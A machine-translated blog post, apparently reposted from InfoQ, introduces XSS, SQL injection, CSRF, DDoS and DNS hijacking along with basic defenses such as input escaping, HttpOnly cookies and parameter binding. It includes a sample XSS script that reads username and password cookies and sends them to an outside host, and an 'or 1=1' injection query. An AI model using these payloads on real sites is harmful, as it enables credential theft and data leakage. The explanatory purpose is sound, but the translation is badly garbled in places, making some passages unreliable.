当前位置:网站首页>Understand │ XSS attack, SQL injection, CSRF attack, DDoS attack, DNS hijacking
Understand │ XSS attack, SQL injection, CSRF attack, DDoS attack, DNS hijacking
2022-07-26 15:53:00 【InfoQ】
XSS attack
- Full name: cross site scripting attack
Cross Site Scripting
- To overlap style sheets with
CSSDistinguish , So I changed another abbreviated nameXSS

XSSThe attacker tampered with the web page , Infuse with maliceHTMLScript , It's usuallyjavascript, When users browse the web , An attack to control a user's browser for malicious operations
XSSAttacks are often used in forums , Blog and other applications . Attackers can steal usersCookie、 Passwords and other important data , And forge transactions 、 Steal user property 、 Steal information
- As above, , If the user does not enter normal text in the comment box , It's a piece of
javascriptScript , And the background did not process the user's data , Directly into the database , When other users visit this page , This script must be executed
- Of course, this is just bad taste , And real hackers will not only satisfy such evil interests , Maybe I want to pass these
Inject script, Get yourPersonal information

- It can be seen from the above figure , Users are actually commenting , Introduced a third-party script , Get your browser's in this script
cookieInformation , And send it to the specified interface for saving , So your information has been leaked
// attack.js Logic in
var uname = $.cookie('username'); // Get account number
var pwd = $.cookie('password'); // Get password
// Send a request
$('body').appendTo('<script src=`http://autofelix.com/index.php?username=${uname}&password=${pwd}`></script>');- In the above logic , Get your personal information in the script , And send your personal information to
phpProcessing and saving in the file , So your personal information has been leaked
- So when the backend receives the information submitted by the user , To carry out
Disinfection treatment, That is to filter some special characters , such asjavascriptScript<>To transfer\<\>Store it again , In this way, it can be carried out effectivelyxssPrevention of attack
- In addition, if
cookieSet up inHttpOnlyattribute , Then through thejsThe script will not be able to readcookieInformation , This can also effectively preventXSSAttack and stealcookieContent
SQL Inject
SQL InjectAn attack is when an attacker isHTTPInject malicious into the requestSQLcommand , The server constructs the database with the request parametersSQLOn command , maliceSQLTo be constructed together , And execute... In the database , In order to get interested data in the database or read the database 、 modify 、 Delete 、 Insert, etc , And get caught
SQL Injectattack , The attacker needs to know something about the database table , Like your projectOpen source了 , The database is public ; In addition, your website is not onlineTurn off debug mode, According to the error echo, you can guess the table structure ; And that isBlind note, That is, blind guessing the data table structure , This is the most difficult
SQL InjectYou can pre compile , Binding parameters is the best defenseSQLInjection method . Now the framework is basically implementedSQL precompileandParameter binding, Maliciously attackedSQLWill be regarded asSQLParameters of , instead ofSQLThe order is executed
# Get user information normally sql
select * from users where id=1
# sql Yes 1 or 1=1, You can find all the data in the user table , Leading to data leakage
select * from users where id=1 or 1=1
CSRF attack
CSRFFull nameCross Site Request Forgery, Cross-site request forgery, An attacker requests... Via a cross site , Illegal operation as a legal user , Such as transfer transaction 、 Comment, etc . Its core is to use the browserCookieOr the serverSessionStrategy , Stealing user identity
- In the open
A WebsiteUnder the circumstances , Another oneTab pageOpen maliciousWebsite B, At this time inB pageOfInstigateNext , The browser initiates a pairWebsite AOfHTTPrequest
- Because before
A WebsiteIt's already open , The browser hasA WebsiteMediumCookieOr other information for authentication , This time byInstigateRequest , This information will be automatically carried with you , Will lead to identity hijacking , Cause operation that is not my will
- The corresponding defense strategies are :
Forms token、Verification Code、Referer testing

DDOS attack
DDoSFull nameDistributed Denial of Service, Distributed denial of service attacks. Is an upgraded version of a denial of service attack . Denial of service is to make the service unavailable . It is often used to attack servers that provide external services , Like the common :Web service、The mail service、DNS service、Instant messaging services
- At an early stage
DoS attackIt's a very easy thing , Just write a program to overload the service , If you have no time to provide normal services
- Later, with the development of Technology , Today's servers are distributed , It is not a single server that provides services , There are countless behind a service
CDN node, There are countlessWeb The server. Want to rely on a single server to attack this distributed network , No different from each othercourt defeat by fighting against overwhelming odds
- defense : Up to now, the development of technology can not completely eliminate this kind of attack , Only through technology to link . These include :
Flow cleaning、SYN Cookiewait


DNS hijacked
- In today's Internet traffic , With
HTTP/HTTPSDominantWeb serviceThe generated traffic accounts for the vast majority .Web serviceThe development is in full swing , This is inseparable from an unknown great hero is the domain name resolution system
- Because of its importance , therefore
DNS hijackedIt's easy to be used by people with ulterior motives
DNSProvide domain name conversion toip AddressService for , Early did not consider too much security , Then cameDNSSECtechnology , Although it solves the hijacking problem to a certain extent , But there are not many cases of application in China , So later, Ali 、 Tencent launchedhttpDNSservice
边栏推荐
- kalibr标定realsenseD435i --多相机标定
- 开发日常小结(11):文件上传功能改进:中文字符检测与文本内容处理
- SAP ABAP 守护进程的实现方式
- 马斯克被曝绿了谷歌创始人:导致挚友二婚破裂,曾下跪求原谅
- Data preprocessing of data mining
- 一文详解 Redis 中 BigKey、HotKey 的发现与处理
- Daily1:SVM
- Basic specification of component development, localstorage and sessionstorage, object data to basic value, prototype chain use
- LeetCode_ Prefix and_ Hash table_ Medium_ 525. Continuous array
- If you want to be good at work, you must first use its tools -c language expansion -- embedded C language (11)
猜你喜欢

kalibr标定realsenseD435i --多相机标定

Data preprocessing of data mining

Vs2019debug mode too laggy can't enter the breakpoint

工具技能学习(二):前置技能-shell
![[five minute paper] reinforcement learning based on parameterized action space](/img/86/9deb43958b6bf7401f41f31f737cc9.png)
[five minute paper] reinforcement learning based on parameterized action space

阿里巴巴一面 :十道经典面试题解析

parker泵PV140R1K1T1PMMC

TI C6000 TMS320C6678 DSP+ Zynq-7045的PS + PL异构多核案例开发手册(4)

Sklearn clustering clustering
![[static code quality analysis tool] Shanghai daoning brings you sonarource/sonarqube download, trial and tutorial](/img/fe/3baec8f6def4e569842a683fcb9fd1.png)
[static code quality analysis tool] Shanghai daoning brings you sonarource/sonarqube download, trial and tutorial
随机推荐
蓝牙BLE4.0-HM-10设备配对指南
什么是虚拟摄像头
ROS问题及解决方案——依赖包安装以及无法修正错误
白话详解决策树模型之使用信息熵构建决策树
University rankings in Beijing
Practical task scheduling platform (scheduled task)
13年资深开发者分享一年学习Rust经历:从必备书目到代码练习一网打尽
TI C6000 TMS320C6678 DSP+ Zynq-7045的PS + PL异构多核案例开发手册(2)
Can't you see the withdrawal? Three steps to prevent withdrawal on wechat.
中金财富证券安全吗 开户要多久
PS + PL heterogeneous multicore case development manual for Ti C6000 tms320c6678 DSP + zynq-7045 (4)
NAT/NAPT地址转换(内外网通信)技术详解【华为eNSP】
777. Exchange adjacent characters in LR string
【EXPDP导出数据】expdp导出23行记录,且不包含lob字段的表,居然用时48分钟,请大家帮忙看看
Is CICC Fortune Securities safe? How long does it take to open an account
如何将规划图转成带经纬度的矢量数据geojson
教大模型自己跳过“无用”层,推理速度×3性能不变,谷歌MIT这个新方法火了...
Chapter 7 supporting CORS in rest services
Complete MySQL commands
hawe螺旋插装式单向阀RK4